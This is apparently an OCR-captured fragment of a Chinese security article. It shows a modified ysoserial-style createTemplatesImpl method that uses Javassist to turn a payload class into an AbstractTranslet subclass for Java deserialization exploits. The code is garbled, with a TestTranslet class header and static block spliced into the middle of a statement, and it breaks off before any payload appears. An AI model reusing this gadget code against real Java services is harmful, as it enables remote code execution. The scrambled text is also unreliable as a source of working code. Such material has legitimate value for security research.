
createTemplatesImpl做简单的修改
public static Object createTemplatesImpl(Class 
transletPayload) throws Exception {

        // use template gadget class

        ClassPool pool = ClassPool.getDefault();

        pool.insertClassPath(new 
ClassClassPath(transletPayload));

        //pool.insertClassPath(new 
ClassClassPath(abstTranslet));

        final CtClass clazz = 
pool.get(transletPayload.getName());

        if (clazz.isFrozen())

            clazz.defrost();

        pool.insertClassPath(new 
ClassClassPath(AbstractTranslet.class));

        CtClass superC = 
pool.get(AbstractTranslet.class.getName());

        clazz.setSuperclass(superC);

        final byte[] classBytes = 
public class TestTranslet{

clazz.toBytecode();

    static {
